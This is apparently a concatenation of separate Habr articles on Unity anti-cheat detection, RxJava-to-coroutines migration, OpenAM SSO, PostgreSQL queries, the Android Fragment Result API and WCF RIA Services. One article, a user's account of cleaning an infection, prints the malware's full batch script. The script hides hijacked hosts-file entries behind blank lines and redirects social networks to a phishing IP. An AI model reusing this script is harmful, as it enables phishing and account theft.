------------------
**Wall Hack**- грубо говоря хождение сквозь стены. Он же может быть включен и в NoClip хаки. У объектов отключаются некоторые (или все) коллайдеры. Чтобы защититься от этого - мы создаем сервисные объекты RB или Character Controller, с помощью которых постоянно проверяем возможность хождения сквозь стену при помощи сервисного объекта стены.
Таким образом, при помощи сервисных объектов (фейк-стене и фейк-игроках), мы проверяем работоспособность коллизий в игре.
Детектор изменения времени (Time Hack)
--------------------------------------
Дополнительный способ защиты, при котором проверяется наличие хака на отмотку времени (вперед или назад) для быстрого фарма ресурсов, привязанного ко времени. Особенно такое распространено в различного рода айдлерах, фермах и т.д.
Сверять время можно локально, либо при помощи интернета. У нас в библиотеке реализовано оба метода.
**В чем же их смысл?**
Мы берем время из интернета и локальное время, и через некоторый промежуток времени мы сверяем разницу, прошедшую для локального времени и для времени из интернета.
Если же через 10 секунд, мы получаем разницу в интернет-времени в 10 секунд, то при перемотке времени на телефоне - мы получаем разницу в 10 секунд + определенный промежуток времени, на который мы отмотались.
Таким образом мы можем вычислить перемотку времени и исключить её, создав дополнительный слой защиты.
Детектор внедрения зависимостей (Assembly Injection)
----------------------------------------------------
Здесь все достаточно просто - мы задаем белый список библиотек, которые могут быть подключены в финальный билд нашей игры и, если они не совпадает со списком, при запущенной игре, значит, либо её код был изменен (или код .dll библиотек), либо кто-то внедрился к нам в игру.
Опять же, для большей устойчивости, не забудьте провести обфускацию вашего кода, а также использовать IL2CPP вместо Mono среды.
Детектор изменения памяти (Memory Hack)
---------------------------------------
Данный детектор работает в связке с защищенными типами. Защищенные типы хранят в себе реальное значение и его зашифрованный хэш. Если же реальное значение изменяется из вне, то его хеш остается неизменным, а значит, доступ к памяти был произведен из вне (например, изменен через Cheat Engine).
Таким образом, мы можем безопасно работать с нашими данными, используя защищенные типы для хранения значений.
Детектор телепорта (Teleport Hack)
----------------------------------
Данный способ, помогает частично избавиться как от некоторых видов спидхака, так и от хаков на телепорт. Его суть проста - каждый определенный промежуток времени (к примеру раз в 10 секунд) мы проверяем дистанцию между текущей позицией игрока и его новой позицией. Если эта позиция изменилась больше допустимого - игрок телепортировался.
Здесь же можно дополнительно использовать защищенные типы для шифрования векторов.
Защищенные типы
---------------
Суть проста - в них мы храним несколько значений. Реальное и шифрованное. Если они не совпадают, значит кто-то изменил их из вне. И нам нужно проверять регулярно эти изменения, что в нашем случае делает детектор памяти.
Защищенными могут быть как базовые типы (вроде float, int, string и пр.), так и какие-то кастомные (Vector2, Vector3, Color, Quaternion и др).
В заключении
------------
Защищать вашу игру, несомненно важно. И чтобы максимально добиться этого - нужно использовать несколько слоев защиты. Однако, всегда взвешивайте пользу и вред, ведь защита - это дополнительная нагрузка на устройства, а иногда и неудобства для конечного пользователя.
Второй вывод, хотя я его писал во вводной, но все равно повторюсь. Используйте клиент только для отображения ваших данных. Реализуйте бизнес-логику и работу с данными на серверах, конечно же учитывая соотношение пользы/вреда.
Спасибо за прочтение статьи. Надеюсь, она была вам полезна, как и библиотека, которую я приложил выше.
Удачи в ваших проектах. И конечно же, буду рад обсудить с вами. | https://habr.com/ru/post/589899/ | null | ru | null |
# Легкое проникновение или борьба с несложным вирусом
Захватывающее действие разворачивается на Вашем компьютере совсем неожиданно и, как правило, в самый неподходящий момент. Начинается все просто, Вы отправляетесь на свой любимый сайт или в социальную сеть и обнаруживаете что-то необычное…
Так случилось и с моим компьютером. Захожу на сайт, вижу в левом углу неприличную картинку (рекламный баннер). В голове промелькнуло 2 мысли:
* заражен мой браузер
* заражен сайт
Побродив по нескольким сайтам и не увидев этого самого баннера, я сделал вывод, что все-таки заражен сайт. Так как это был сайт довольно крупной компании, я позвонил в тех. поддержку. Выслушали, выразили благодарность за бдительность, но во время разговора сообщили, что у них этот баннер не отображается ни под одним браузером.
##### Анализ сайта
Начал исследовать сайт, и вижу, что в коде Яндекс метрики есть такая строчка:
```

```
Именно она и показывает баннер. Не совсем понятно, как это делается в теге , однако ясно, что ссылка на картинку фишинговая.
##### Файл hosts
Отправляемся в файлик hosts (%windir%\system32\drivers\etc\hosts).
И вот тут мной была допущена серьезная **ошибка**: открыл, посмотрел, все число, закрыл. Однако не обратил внимания на появившуюся **полосу прокрутки**.
##### Автозагрузка
Отправляемся в автозагрузку (Пуск->Выполнить->msconfig) и обнаруживаем там файлик **start.bat** со следующим содержимым:
```
FOR /L %%i IN (1,1,255) DO echo. >> %windir%\system32\drivers\etc\hosts
echo 127.0.0.1 obhodilka.ru raskruty.ru jelya.ru pinun.ru websplatt.ru diazoom.ru anonim.ttu.su >> %windir%\system32\drivers\etc\hosts
echo 127.0.0.1 webvpn.org unboo.ru anonim.do.am anonimvk.ru nemir.ru vkanonim.ru nezayti.ru >> %windir%\system32\drivers\etc\hosts
echo 127.0.0.1 webmurk.ru waitplay.ru dostupest.ru anonimix.ru nekontakt2.ru hellhead.ru >> %windir%\system32\drivers\etc\hosts
echo 127.0.0.1 razblokirovatdostup.ru antiblock.ru dardan.ru o.vhodilka.ru cameleo.ru spoolls.com >> %windir%\system32\drivers\etc\hosts
echo 127.0.0.1 adminimus.ru netdostupa.com dostyp.ru anonymizer.ru xy4-anonymizer.ru v.vhodilka.ru >> %windir%\system32\drivers\etc\hosts
echo 127.0.0.1 vhodilka.ru ok-anonimaizer.ru neklassniki.ru timp.ru urlbl.ru workandtalk.ru >> %windir%\system32\drivers\etc\hosts
echo 46.251.249.137 m.odnoklassniki.ru my.mail.ru www.odnoklassniki.ru vk.com odnoklassniki.ru m.vk.com wap.odnoklassniki.ru >> %windir%\system32\drivers\etc\hosts
echo 46.251.249.136 mc.yandex.ru admulti.com counter.rambler.ru counter.spylog.com www.google-analytics.com >> %windir%\system32\drivers\etc\hosts.txt
```
Становится понятно, первая строка батника в hosts создает 255 **пустых** строк. Именно поэтому, заглянув в hosts я ничего не увидел. Нужно было отправиться **в самый конец**, чтобы заметить модификацию.
Таким образом, на всех сайтах, на которых стоял Google Analytics и Яндекс метрика, появлялся этот рекламный баннер. А во всех социальных сетях подкладывался фишинговый сайт, где можно было легко предоставить доступ к своей страничке «неприятелю».
Стоило удалить из автозапуска батник, почистить hosts, как все встало на свои места. Способ проникновения вредителя на компьютер так и остался загадкой.
##### Заключение
Во всей этой истории удивительным остается следующее:
* На компьютере стоял антивирус Касперского, который не подавал никаких признаков борьбы с модификацией файла hosts, добавлением батника в автозагрузку и появлением баннера (даже после полной проверки).
* ОС Windows 7 совершенно спокойно разрешала исполнять start.bat при каждой загрузке. | https://habr.com/ru/post/172793/ | null | ru | null |
# RxJava to Coroutines: end-to-end feature migration

(originally published on [Medium](https://link.medium.com/OJ7ed2RCd3))
Kotlin coroutines are much more than just lightweight threads — they are a new paradigm that helps developers to deal with concurrency in a [structured](https://medium.com/@elizarov/structured-concurrency-722d765aa952) and idiomatic way.
When developing an Android app one should consider many different things: taking long-running operations off the UI thread, handling lifecycle events, cancelling subscriptions, switching back to the UI thread to update the user interface. In the last couple of years RxJava became one of the most commonly used frameworks to solve this set of problems. In this article I’m going to guide you through the end-to-end feature migration from RxJava to coroutines.
#### Feature
The feature we are going to convert to coroutines is fairly simple: when user submits a country we make an API call to check if the country is eligible for a business details lookup via a provider like [Companies House](https://www.gov.uk/government/organisations/companies-house). If the call was successful we show the response, if not — the error message.
#### Migration

We are going to migrate our code in a bottom-up approach starting with Retrofit service, moving up to a Repository layer, then to an Interactor layer and finally to a ViewModel.
Functions that currently return Single should become suspending functions and functions that return Observable should return Flow. In this particular example we are not going to do anything with Flows.
#### Retrofit Service
Let’s jump straight into the code and refactor the businessLookupEligibility method in BusinessLookupService to coroutines. This is how it looks like now.
```
interface BusinessLookupService {
@GET("v1/eligibility")
fun businessLookupEligibility(
@Query("countryCode") countryCode: String
): Single>
}
```
Refactoring steps:
1. Starting with [version 2.6.0](https://github.com/square/retrofit/blob/master/CHANGELOG.md#version-260-2019-06-05) Retrofit supports the suspend modifier. Let’s turn the businessLookupEligibility method into a suspending function.
2. Remove the Single wrapper from the return type.
```
interface BusinessLookupService {
@GET("v1/eligibility")
suspend fun businessLookupEligibility(
@Query("countryCode") countryCode: String
): NetworkResponse
}
```
NetworkResponse is a sealed class that represents BusinessLookupEligibilityResponse or ErrorResponse. NetworkResponse is constructed in a custom Retrofit call adapter. In this way we restrict data flow to only two possible cases — success or error, so consumers of BusinessLookupService don’t need to worry about exception handling.
#### Repository
Let’s move on and see what we have in BusinessLookupRepository. In the businessLookupEligibility method body we call businessLookupService.businessLookupEligibility (the one we have just refactored) and use RxJava’s map operator to transform NetworkResponse to a Result and map response model to domain model. Result is another sealed class that represents Result.Success and contains theBusinessLookupEligibility object in case if the network call was successful. If there was an error in the network call, deserialization exception or something else went wrong we construct Result.Failure with a meaningful error message (ErrorMessage is [typealias](https://kotlinlang.org/docs/reference/type-aliases.html) for String).
```
class BusinessLookupRepository @Inject constructor(
private val businessLookupService: BusinessLookupService,
private val businessLookupApiToDomainMapper: BusinessLookupApiToDomainMapper,
private val responseToString: Mapper,
private val schedulerProvider: SchedulerProvider
) {
fun businessLookupEligibility(countryCode: String): Single> {
return businessLookupService.businessLookupEligibility(countryCode)
.map { response ->
return@map when (response) {
is NetworkResponse.Success -> {
val businessLookupEligibility = businessLookupApiToDomainMapper.map(response.body)
Result.Success(businessLookupEligibility)
}
is NetworkResponse.Error -> Result.Failure(
responseToString.transform(response)
)
}
}.subscribeOn(schedulerProvider.io())
}
}
```
Refactoring steps:
1. businessLookupEligibility becomes a suspend function.
2. Remove the Single wrapper from the return type.
3. Methods in the repository are usually performing long-running tasks such as network calls or db queries. It is a responsibility of the repository to specify on which thread this work should be done. By subscribeOn(schedulerProvider.io()) we are telling RxJava that work should be done on the io thread. How could the same be achieved with coroutines? We are going to use withContext with a specific dispatcher to shift execution of the block to the different thread and back to the original dispatcher when the execution completes. It’s a good practice to make sure that a function is main-safe by using withContext. Consumers of BusinessLookupRepository shouldn’t think about which thread they should use to execute the businessLookupEligibility method, it should be safe to call it from the main thread.
4. We don’t need the map operator anymore as we can use the result of businessLookupService.businessLookupEligibility in a body of a suspend function.
```
class BusinessLookupRepository @Inject constructor(
private val businessLookupService: BusinessLookupService,
private val businessLookupApiToDomainMapper: BusinessLookupApiToDomainMapper,
private val responseToString: Mapper,
private val dispatcherProvider: DispatcherProvider
) {
suspend fun businessLookupEligibility(countryCode: String): Result =
withContext(dispatcherProvider.io) {
when (val response = businessLookupService.businessLookupEligibility(countryCode)) {
is NetworkResponse.Success -> {
val businessLookupEligibility = businessLookupApiToDomainMapper.map(response.body)
Result.Success(businessLookupEligibility)
}
is NetworkResponse.Error -> Result.Failure(
responseToString.transform(response)
)
}
}
}
```
#### Interactor
In this specific example BusinessLookupEligibilityInteractor doesn’t contain any additional logic and serves as a proxy to BusinessLookupRepository. We use invoke [operator overloading](https://kotlinlang.org/docs/reference/operator-overloading.html) so the interactor could be invoked as a function.
```
class BusinessLookupEligibilityInteractor @Inject constructor(
private val businessLookupRepository: BusinessLookupRepository
) {
operator fun invoke(countryCode: String): Single> =
businessLookupRepository.businessLookupEligibility(countryCode)
}
```
Refactoring steps:
1. operator fun invoke becomes suspend operator fun invoke.
2. Remove the Single wrapper from the return type.
```
class BusinessLookupEligibilityInteractor @Inject constructor(
private val businessLookupRepository: BusinessLookupRepository
) {
suspend operator fun invoke(countryCode: String): Result =
businessLookupRepository.businessLookupEligibility(countryCode)
}
```
#### ViewModel
In BusinessProfileViewModel we call BusinessLookupEligibilityInteractor that returns Single. We subscribe to the stream and observe it on the UI thread by specifying the UI scheduler. In case of Success we assign the value from a domain model to a businessViewState LiveData. In case of Failure we assign an error message.
We add every subscription to a CompositeDisposable and dispose them in the onCleared() method of a ViewModel’s lifecycle.
```
class BusinessProfileViewModel @Inject constructor(
private val businessLookupEligibilityInteractor: BusinessLookupEligibilityInteractor,
private val schedulerProvider: SchedulerProvider
) : ViewModel() {
private val disposables = CompositeDisposable()
internal val businessViewState: MutableLiveData = LiveDataFactory.createDefault("Loading...")
fun onCountrySubmit(country: Country) {
disposables.add(businessLookupEligibilityInteractor(country.countryCode)
.observeOn(schedulerProvider.ui())
.subscribe { state ->
return@subscribe when (state) {
is Result.Success -> businessViewState.value = state.entity.provider
is Result.Failure -> businessViewState.value = state.failure
}
})
}
@Override
protected void onCleared() {
super.onCleared();
disposables.clear();
}
}
```
Refactoring steps:
1. In the beginning of the article I’ve mentioned one of the main advantages of coroutines — structured concurrency. And this is where it comes into play. Every coroutine has a scope. The scope has control over a coroutine via its job. If a job is cancelled then all the coroutines in the corresponding scope will be cancelled as well. You are free to create your own scopes, but in this case we are going leverage theViewModel lifecycle-aware viewModelScope. We will start a new coroutine in a viewModelScope using viewModelScope.launch. The coroutine will be launched in the main thread as viewModelScope has a default dispatcher — Dispatchers.Main. A coroutine started on Dispatchers.Main will not block the main thread while suspended. As we have just launched a coroutine, we can invoke businessLookupEligibilityInteractor suspending operator and get the result. businessLookupEligibilityInteractor calls BusinessLookupRepository.businessLookupEligibility what shifts execution to Dispatchers.IO and back to Dispatchers.Main. As we are in the UI thread we can update businessViewState LiveData by assigning a value.
2. We can get rid of disposables as viewModelScope is bound to a ViewModel lifecycle. Any coroutine launched in this scope is automatically canceled if the ViewModel is cleared.
```
class BusinessProfileViewModel @Inject constructor(
private val businessLookupEligibilityInteractor: BusinessLookupEligibilityInteractor
) : ViewModel() {
internal val businessViewState: MutableLiveData = LiveDataFactory.createDefault("Loading...")
fun onCountrySubmit(country: Country) {
viewModelScope.launch {
when (val state = businessLookupEligibilityInteractor(country.countryCode)) {
is Result.Success -> businessViewState.value = state.entity.provider
is Result.Failure -> businessViewState.value = state.failure
}
}
}
}
```
#### Key takeaways
Reading and understanding code written with coroutines is quite easy, nonetheless it’s a paradigm shift that requires some effort to learn how to approach writing code with coroutines.
In this article I didn’t cover testing. I used the [mockk](https://mockk.io/) library as I had issues testing coroutines using Mockito.
Everything I have written with RxJava I found quite easy to implement with coroutines, [Flows](https://kotlinlang.org/docs/reference/coroutines/flow.html) and [Channels](https://kotlinlang.org/docs/reference/coroutines/channels.html). One of advantages of coroutines is that they are a Kotlin language feature and are evolving together with the language. | https://habr.com/ru/post/483832/ | null | en | null |
# Single Sign-On (SSO): OpenAM + mod_auth_mellon
Пост расcчитан на новичков, которые только знакомятся с SSO. В интернете не очень много документации по связке OpenAM и mod\_auth\_mellon, тем более на русском языке.
Для быстрого старта буду использовать образы [Docker](https://www.docker.com/). Для аутентификации пользователя рассмотрю модуль mod\_auth\_mellon, но можно использовать и другие методы, к примеру [Policy Agent или OpenIG](http://openam.forgerock.org/doc/webhelp/admin-guide/gateway-or-policy-agent.html).
Теория
======
**Технология единого входа (англ. Single Sign-On)** — технология, при использовании которой пользователь переходит из одного раздела портала в другой без повторной аутентификации.
**OpenAM (Access Management)** — провайдер идентификации (IdP, англ. identity provider), осуществляет аутентификацию пользователя.
**mod\_auth\_mellon** — модуль apache, который аутентифицирует пользователя через IdP (OpenAM).
Настройка
=========
Добавить в /etc/hosts домены для OpenAM и тестовых приложений:
```
127.0.0.1 openam.example.com fake.mellon.app.one fake.mellon.app.two
```
Запускаем OpenAM:
```
docker run -d -t -p 8080:8080 --add-host "openam.example.com:127.0.0.1" wstrange/openam-base-nightly
```
Запускаем тестовые приложения:
```
git clone git@bitbucket.org:agobzhelyan/openam_mellon.git
cd openam_mellon
```
```
docker build -t fake_mellon_app_one fake_app_1
docker run -d -p 8091:80 --name fake_mellon_app_one fake_mellon_app_one
```
```
docker build -t fake_mellon_app_two fake_app_2
docker run -d -p 8092:80 --name fake_mellon_app_two fake_mellon_app_two
```
Настраиваем OpenAM. Можно было создать docker образ, чтобы не делать это вручную. Но, думаю, будет лучше пройти эти простые шаги самому, чтобы лучше понять, как это работает:
— открываем <http://openam.example.com:8080/openam/>;
— нажимаем Create Default Configuration;
— пароль для amAdmin — secret12, для UrlAccessAgent — secret123;
— переходим в Home (amAdmin / secret12), далее Federation и добавляем новый Circle of Trust с именем TestCOT;
— переходим на страницу Create Identity Provider: <http://openam.example.com:8080/openam/task/CreateHostedIDP>. Меняем Signing Key на test и ждем на Configure, потом Finish;
— переходим на страницу Create Remote Service Provider: <http://openam.example.com:8080/openam/task/CreateRemoteSP>. Ждем на File и загружаем fake\_app\_1/mellon/fake\_mellon\_app\_one.xml, убеждаемся что COT выбран TestCOT
— тоже самое для fake\_mellon\_app\_two.xml.
Настройка mod\_auth\_mellon. Тут лучше почитать <https://github.com/UNINETT/mod_auth_mellon> и посмотреть пример реализации в тестовых приложениях <https://bitbucket.org/agobzhelyan/openam_mellon/src>.
Тестирование
============
— выходим из админки <http://openam.example.com:8080/openam/> и переходим в приложение 1 — <http://fake.mellon.app.one:8091/>;
— нажимаем ссылку backend;
— нас перенаправит на логин страницу. Вводим demo / changeit;
— после этого возвращаемся на запрашиваемую (защищенную) страницу;
— переходим в приложение 2 <http://fake.mellon.app.two:8092/backend/> и обращаем внимание что и тут мы залогинены.
Заключение
==========
Как видите, все просто, но на этапе знакомства с новой технологией уходит много времени. Надеюсь, время на написание этого поста потрачено не даром и он будет кому-то полезен. Тех, кто имеет опыт работы с данной технологией, прошу делиться им в комментариях.
Список используемой литературы
==============================
— [www.lab-ic.ru/solutions/sso](http://www.lab-ic.ru/solutions/sso)
— [doc.arcgis.com/ru/arcgis-online/reference/configure-openam.htm](http://doc.arcgis.com/ru/arcgis-online/reference/configure-openam.htm)
— [openam.forgerock.org/doc/getting-started/index.html](http://openam.forgerock.org/doc/getting-started/index.html)
— [en.wikipedia.org/wiki/Single\_sign-on](https://en.wikipedia.org/wiki/Single_sign-on)
— [blog.kaliconseil.fr/2011/02/21/using-openam-with-apache-as-a-reverse-proxy](http://blog.kaliconseil.fr/2011/02/21/using-openam-with-apache-as-a-reverse-proxy)
— [mkchendil.blogspot.ch/2015/02/apache-and-openam-saml-federation.html](http://mkchendil.blogspot.ch/2015/02/apache-and-openam-saml-federation.html)
— [blogs.splunk.com/2013/03/28/splunkweb-sso-samlv2](http://blogs.splunk.com/2013/03/28/splunkweb-sso-samlv2) | https://habr.com/ru/post/254503/ | null | ru | null |
# PostgreSQL Antipatterns: Индиана Джонс и максимальное значение ключа, или В поисках «последних» записей
Сегодняшняя задача вполне традиционна для любых учетных систем - поиск записей, содержащих **максимальное значение по каждому из ключей**. Что-то вроде "***покажи мне последний заказ по каждому из клиентов***", если переводить в прикладную область.
Кажется, что тут и споткнуться-то негде в реализации - но все оказывается совсем не тривиально.
Постараемся не запутатьсяКДПВИллюстрации взяты [отсюда](https://mixnews.lv/men/2021/01/28/20-faktov-o-filme-indiana-dzhons-i-posledniy-krestovyy-pohod/).
Для определенности пробовать будем на PostgreSQL 13 и начнем с генерации тестовых данных о наших "заказах":
```
CREATE TABLE orders AS
SELECT
(random() * 1e3)::integer client_id -- один из 1K клиентов
, now()::date - (random() * 1e3)::integer dt -- дата заказа
, (random() * 1e3)::integer order_data -- извлекаемые данные по заказу
FROM
generate_series(1, 1e5); -- 100K произвольных
```
Как опытные разработчики мы уже понимаем, что "*последний заказ по клиенту*" подразумевает индекс по `(client_id, dt)`:
```
CREATE INDEX ON orders(client_id, dt);
```
Вот с этим индексом все как полетит!..max + JOIN = 2 x Seq Scan
-------------------------
Сначала на ум приходит самый "тупой" вариант - найти эти самые "последние" значения по каждому из ключей, а потом извлечь соответствующую запись:
```
SELECT
*
FROM
(
SELECT
client_id
, max(dt) dt
FROM
orders
GROUP BY
client_id
) T
JOIN
orders
USING(client_id, dt);
```
Это дает вот [такой план](https://explain.tensor.ru/archive/explain/0fe767269ae0d94efb63ee552e63ffb9:0:2023-01-13) на **47мс/1082 buffers**, при котором таблица `orders` полностью перечитывается дважды:
Двойной Seq Scan"Два раза, Карл, два раза!"... хотя, это не отсюдаDISTINCT ON
-----------
Но вроде достаточно очевидно, что читать всю таблицу дважды - не очень хорошо. Поскольку нам необходима всего лишь одна запись для каждого `client_id`, воспользуемся возможностями `DISTINCT ON`:
```
SELECT DISTINCT ON(client_id)
*
FROM
orders
ORDER BY
client_id, dt DESC;
```
Залезли в temp buffersНезадача... [стало вдвое медленнее](https://explain.tensor.ru/archive/explain/057356eeaf7cadfc576d1935af78025d:0:2023-01-13) из-за попадания сортировки на диск.
Путь оптимизаций тернист и опасенПопробуем исправить, увеличив объем выделяемой для узла памяти [work\_mem](https://postgrespro.ru/docs/postgresql/13/runtime-config-resource#GUC-WORK-MEM), как советует нам подсказка на [explain.tensor.ru](https://explain.tensor.ru/):
```
SET work_mem = '8MB';
```
Теперь work\_mem хватило для Sort MemoryЗабрезжил свет в конце туннеляПомни о сортировке в индексе!
-----------------------------
Но обратите внимание: `Sort Key: client_id, dt DESC` - сортировка-то не совпадает с созданным нами индексом. А что если...
```
CREATE INDEX ON orders(client_id, dt DESC);
```
Используем подходящий индексПо времени [сравнялись с исходным](https://explain.tensor.ru/archive/explain/cfb8b504db0718ce68ce42ff18c3447c:0:2023-01-13), но вот buffers теперь **в 100 раз больше**!
Немного подгораетРекурсивный "DISTINCT"
----------------------
Поскольку мы знаем, что клиентов существенно меньше, чем заказов, да и в общем количестве достаточно немного, мы можем использовать модель поиска "следующих" значений `client_id` прямо из индекса:
```
WITH RECURSIVE rec AS (
SELECT
-1 client_id -- инициализируем наименьший ключ индекса
, NULL::orders r
UNION ALL
SELECT
(X).client_id
, X
FROM
rec
, LATERAL (
SELECT
X -- возвращаем целую запись таблицы
FROM
orders X
WHERE
client_id > rec.client_id -- шагаем к "следующему" клиенту
ORDER BY
client_id, dt DESC -- помним о правильной сортировке
LIMIT 1 -- нам нужна всего одна запись
) T
)
SELECT
(r).* -- разворачиваем поля записи в столбцы
FROM
rec
OFFSET 1; -- пропускаем первую инициализационную запись
```
Рекурсивный DISTINCTЗапрос стал существенно сложнее, зато [такой вариант](https://explain.tensor.ru/archive/explain/86cedc8f518b175f26b59d4f7bea724c:0:2023-01-13#explain) уже выглядит гораздо интереснее в плане скорости: 9.5мс/3008 buffers - **в 5 раз быстрее** оригинального запроса!
Теперь-то мы - эксперты-оптимизаторы! | https://habr.com/ru/post/710400/ | null | ru | null |
# Android Fragment Result Listener

В Android передача данных между фрагментами может осуществляться разными способами: передача через родительскую Activity, используя [ViewModel](https://developer.android.com/reference/androidx/lifecycle/ViewModel) или даже Fragments API. [Fragment Target API](https://developer.android.com/reference/androidx/fragment/app/Fragment#setTargetFragment(androidx.fragment.app.Fragment,%20int)) с недавних пор получил статус Deprecated и вместо него Google рекомендует использовать [Fragment result API](https://developer.android.com/reference/kotlin/androidx/fragment/app/FragmentResultListener).
Что такое Fragment result API? Это новый инструмент от Google который позволяет передавать данные между фрагментами по ключу. Для этого используется FragmentManager, который в свою очередь реализует интерфейс FragmentResultOwner. FragmentResultOwner выступает в качестве центрального хранилища для данных, которые мы передаем между фрагментами.
Как это работает?
-----------------

Как упоминалось выше, наш FragmentManager реализует интерфейс FragmentResultOwner, который хранит в себе `ConcurrentHashMap`. Эта HashMap хранит наши Bundle-ы по строковому ключу. Как только один из фрагментов подписывается (или уже подписан) то он получает результат по тому самому ключу.
**Что важно знать**:
* Если какой-либо фрагмент подписывается на результат методом `setResultFragmentListener()` после того, как отправляющий фрагмент вызовет `setFragmentResult()`, то он немедленно получит результат
* Каждую связку “Key + Result (Bundle)“ фрагмент получает только 1 раз
* Фрагменты которые находятся в бек стеке получат результат только после того как перейдут в состояние `STARTED`
* После того как фрагмент перейдет в состояние `DESTROYED` мы больше не сможем подписываться на ResultListener
Как это выглядит в коде?
------------------------
### Передача данных
Для передачи данных в другой фрагмент нам необходимо вызвать метод:
```
FragmentManager.setFragmentResult(key: String, bundle: Bundle)
```
В параметры метода мы кладем ключ, который и будет нашим идентификатором для получения данных и сам Bundle. Этот Bundle будет содержать в себе передаваемые данные.
**Kotlin**
```
button.setOnClickListener {
val result = "result"
// Здесь мы можем использовать Kotlin экстеншен функцию из fragment-ktx
setFragmentResult("requestKey", bundleOf("bundleKey" to result))
}
```
**Java**
```
button.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
Bundle result = new Bundle();
result.putString("bundleKey", "result");
getParentFragmentManager().setFragmentResult("requestKey", result);
}
});
```
### Получение данных
Для получения данных через FragmentManager мы регистрируем наш FragmentResultListener и задаем ключ по которому мы будем получать данные. Тот самый ключ который мы указывали в методе `FragmentManager.setFragmentResult()`
**Kotlin**
```
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
// Здесь так же используется Kotlin экстеншен
setFragmentResultListener("requestKey") { key, bundle ->
// Здесь можно передать любой тип, поддерживаемый Bundle-ом
val result = bundle.getString("bundleKey")
}
}
```
**Java**
```
@Override
public void onCreate(@Nullable Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
getParentFragmentManager().setFragmentResultListener("key", this, new FragmentResultListener() {
@Override
public void onFragmentResult(@NonNull String key, @NonNull Bundle bundle) {
String result = bundle.getString("bundleKey");
}
});
}
```
Здесь мы видим 2 аргумента: **key: String** и **bundle: Bundle**.
Первый — это тот самый ключ, по которому мы передаем сюда данные. Второй — Bundle, в котором лежат переданные данные.
Parent Fragment Manger
----------------------

Выбор FragmentManager-а для передачи данных между фрагментами зависит от принимающего фрагмента:
* Если оба фрагмента находятся в одном и том же FragmentManager (например оба фрагмента находятся в Activity), то мы должны использовать родительский FragmentManager, который хранит в себе Activity
* Если у нас один фрагмент вложен в другой фрагмент, то для передачи данных мы используем childFragmentManager (он же родительский фрагмент для принимающего фрагмента)
Важно понимать, что наш FragmentResultListener должен находиться в общем для двух фрагментов FragmentManager-е.
Тестирование
------------
Для тестирования отправки/получения данных через FragmentResultListener, мы можем использовать [FragmentScenario API](https://developer.android.com/reference/androidx/fragment/app/testing/FragmentScenario), который предоставляет нам все преимущества тестирования фрагментов в изоляции.
### Передача данных
Как мы можем протестировать, что наш фрагмент корректно отправляет данные через родительский FragmentManager? Для этого нам необходимо внутри теста отправить результат и проверить, что наш FragmentResultListener получил корректные данные:
```
@Test
fun testFragmentResult() {
val scenario = launchFragmentInContainer()
lateinit var actualResult: String?
scenario.onFragment { fragment ->
fragment.parentFragmentManagager.setResultListener("requestKey") { key, bundle ->
actualResult = bundle.getString("bundleKey")
}
}
onView(withId(R.id.result\_button)).perform(click())
assertThat(actualResult).isEqualTo("result")
}
class ResultFragment : Fragment(R.layout.fragment\_result) {
override fun onViewCreated(view: View, savedInstanceState: Bundle?) {
view.findViewById(R.id.result\_button).setOnClickListener {
val result = "result"
setResult("requestKey", bundleOf("bundleKey" to result))
}
}
}
```
### Получение данных
Для проверки корректности получения данных мы можем симулировать отправку данных, используя родительский FragmentManager. Если в отправляющем фрагменте корректно установлен FragmentResultListener мы должны получить корректные данные проверяя сам листенер или последствие их получения.
```
@Test
fun testFragmentResultListener() {
val scenario = launchFragmentInContainer()
scenario.onFragment { fragment ->
val expectedResult = "result"
fragment.parentFragmentManagager.setResult("requestKey", bundleOf("bundleKey" to expectedResult))
assertThat(fragment.result).isEqualTo(expectedResult)
}
}
class ResultListenerFragment : Fragment() {
var result : String? = null
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
setResultListener("requestKey") { key, bundle ->
result = bundle.getString("bundleKey")
}
}
}
```
Вывод
-----
В данный момент FragmentResultListener находится в альфе, а это значит что возможно еще будут изменения со стороны Google. Но уже сейчас видно, что это достаточно крутой инструмент, для передачи данных между фрагментами, не создавая дополнительных интерфейсов и классов. Единственным нюансом остается, пожалуй то, что не совсем понятно, как и где лучше хранить ключи где, но это не кажется таким уж большим минусом.
Для того чтоб получить возможность использовать FragmentResultListener нам нужно подключить в зависимостях версию фрагментов *[1.3.0-alpha04](https://developer.android.com/jetpack/androidx/releases/fragment#1.3.0-alpha04)* или новее:
* Версия для Java: androidx.fragment:fragment:1.3.0-alpha04
* Версия для Kotlin: androidx.fragment:fragment-ktx:1.3.0-alpha04
* Тесты: androidx.fragment:fragment-testing:1.3.0-alpha04 | https://habr.com/ru/post/515080/ | null | ru | null |
# WCF RIA Services. Обновление данных. Часть 3
[WCF RIA Services. Начало. Часть 1](http://habrahabr.ru/post/203820/)
[WCF RIA Services. Получение данных. Часть 2](http://habrahabr.ru/post/205236/)
[WCF RIA Services. Обновление данных. Часть 3](http://habrahabr.ru/post/207054/)
[WCF RIA Services. Внедряем паттерн Model-View-ViewModel (MVVM). Часть 4](http://habrahabr.ru/post/215321/)
В предыдущем уроке мы более подробно ознакомились с возможностями получения данных в WCF RIA Services. Сегодня поговорим о процессе обновления данных, который является более сложным.
Вступительной частью является проект, созданный во втором уроке.
#### IQueryable и магия деревьев выражений
В первом уроке мы создали службу домена, которая выглядела приблизительно так:
```
public IQueryable GetTasks()
{
return this.ObjectContext.Tasks;
}
```
Если немного подумать о том, как он работает, то станет ясно, что происходит извлечение всей таблицы из БД при каждом вызове метода.
Однако это только на первый взгляд. Давайте разберемся, что же такое деревья выражений и отложенное выполнение?
Итак. Когда происходит вызов метода «GetTasks» — это не означает, что происходит запрос к БД и извлекаются данные. На самом деле происходит всего-навсего построение дерева выражений и возврат его как IQueryable, которое просто описывает, что может быть возвращено этим методом. В данном случае, теоретически есть возможность получить всю таблицу Tasks. Так же дерево выражений описывает то, что может быть возвращено клиентской стороне. Непосредственно выполнение запроса и процесс извлечения данных из БД происходит лишь в тот момент, когда что-то пытается изменять коллекцию, которую предоставляет/описывает дерево выражений. Однако остается возможность изменения дерева выражений получателем после того, как запрос отправлен, а это в свою очередь может изменить и результаты, которыми в итоге заполнится коллекция.
Возможность изменения дерева выражений присутствует и непосредственно перед процессом извлечений данных. Например:
```
TasksDomainContext context = new TasksDomainContext();
taskDataGrid.ItemsSource = context.Tasks;
